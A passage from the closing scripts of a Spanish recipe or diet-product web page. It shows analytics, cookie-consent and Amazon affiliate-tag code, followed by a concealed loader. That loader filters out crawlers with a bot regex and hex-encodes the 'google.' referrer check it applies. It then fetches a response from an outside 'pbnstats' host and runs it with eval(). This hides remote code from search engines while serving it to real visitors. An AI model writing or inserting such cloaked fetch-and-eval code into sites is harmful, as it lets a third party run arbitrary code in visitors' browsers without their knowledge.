				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Apetit+block%3A+bloquea+el+Apetito+para+bajar+de+peso", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
